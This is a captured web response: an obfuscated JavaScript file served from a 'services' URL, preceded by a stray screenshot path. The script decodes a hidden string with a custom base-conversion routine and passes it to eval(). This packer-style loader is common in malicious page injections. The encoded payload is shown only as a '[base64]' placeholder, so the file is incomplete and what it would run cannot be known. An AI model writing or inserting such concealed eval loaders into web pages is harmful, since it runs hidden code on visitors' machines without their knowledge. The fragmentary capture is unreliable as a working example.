

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1703
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"SuIanGvRJ",1,4,43))